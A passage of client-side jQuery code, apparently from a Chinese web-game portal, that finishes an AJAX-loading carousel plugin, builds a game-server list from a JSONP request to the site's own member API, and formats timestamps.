			url: q.params.ajaxUrl,
			dataType: "json",
			success: function(r) {
				q.lastItemsToLoad = r.bLastItemsToLoad;
				g(q.$elts.content).append(r.shtml);
				q.steps = {
					first: q.steps.first + q.params.dispItems,
					count: q.$elts.content.children().length
				};
				q.steps.last = q.steps.count - 1;
				c(q);
				k(q, q.steps.first);
				e(q, q.steps.first);
				if (q.params.stopSlideBtn == true) {
					q.$elts.stopSlideBtn.trigger("pause")
				} else {
					m(q)
				};
				q.$elts.loader.remove()
			}
		})
	}
})(jQuery);

$.ajaxSettings.async = false;

/*-------------------------------------------------------------------------------------------------------*/

$.ajax({
	dataType: "jsonp",
	url: "//member.8090.com/api/right_server.php?callback=?",
	timeout: 3000,
	success: function(data) {
		var server_count = parseInt(data.length);
		var syhtml = '<ul>';
		var start_time = "";
		var server_page = Math.ceil(server_count / 12);
		var i = 0;
		var l = data.length;

		if (data != "") {
			//data = data.reverse()
			$.each(data, function() {
				var time = data[i].times;
				var gamename = data[i].gamename;
				var url1 = "https://www.8090.com/" + "" + data[i].gname + "";
				var url = "http://member.8090.com/entergame.php?game=" + data[i].gname + "&server=" + data[i].server + "";
				syhtml += '<li class="tab-li"><span class="server-no-bm"></span><a class="s-g-name" target="_blank" href="' +url1 + '" title="' + gamename + '">' + gamename + '</a><a class="s-g-name1" target="_blank" href="' + url +'" title="' + data[i].servername + '"><span style="color:#f25277">' + data[i].servername +'</span></a><span class="c9">' + time + '</span><span class="server-no-bm"></span></li>'
				i++;
				j = i % 12;
				if (j == 0 && i != server_count) {
					syhtml += '</ul><ul>';
				}
			});

			$("#web-server").html(syhtml + "</ul>").show();
			if (server_page > 1) {
				$("#webgameTab .g-server-dl").carousel({
					pagination: true,
					paginationPosition: "outside",
					paginationStyle: "mouseover",
					btnsPosition: "outside",
					combinedClasses: true
				});
				$(".carousel-previous").css("left", 240 - server_page * 20);
				$(".carousel-next").css("right", 214 - server_page * 20);
			};
		}
	}
})

//将时间戳转化格式
function timestampToTime(timestamp) {
	var date = new Date(timestamp * 1000); //时间戳为10位需*1000，时间戳为13位的话不需乘1000
	Y = date.getFullYear() + '-';
	M = (date.getMonth() + 1 < 10 ? '0' + (date.getMonth() + 1) : date.getMonth() + 1) + '-';
	D = date.getDate() + ' ';
	h = date.getHours() + ':';
	m = date.getMinutes() < 10 ? '0' + date.getMinutes() : date.getMinutes();
	s = date.getSeconds();
	//return Y+M+D+h+m+s;
	return M + D + h + m;
}
